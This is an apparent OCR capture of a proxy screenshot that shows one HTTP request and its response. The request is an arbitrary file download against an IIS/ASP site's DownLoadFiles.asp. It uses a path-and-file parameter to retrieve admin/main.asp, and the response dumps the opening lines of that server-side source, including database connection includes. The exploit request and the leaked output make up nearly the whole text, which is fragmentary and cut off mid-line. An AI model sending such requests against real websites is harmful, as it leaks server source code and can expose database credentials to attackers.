 Request
Raw Params Headers Hex
GET /Board/DownLoadFiles.asp?path=/&file=admin/main.asp&name=11111 HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ASPSESSIONIDCSTACSTC=DNLDJHMCJEKPACLKKAAMOGCG
x-forwarded-for: 127.0.0.2
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/asp; Charset=UTF-8
Server: Microsoft-IIS/7.5
Content-Disposition: attachment; filename=11111.asp
X-Powered-By: ASP.NET
Date: Wed, 27 May 2020 05:30:20 GMT
Connection: close
<%@LANGUAGE="VBSCRIPT" CODEPAGE="65001"%>
<% Option Explicit %>
<!--#include virtual="/include/dbconn.asp" -->
<!--#include virtual="/include/CheckTimeOut.asp" -->
<!--#include
<%
'author: alva chiu
Ots安全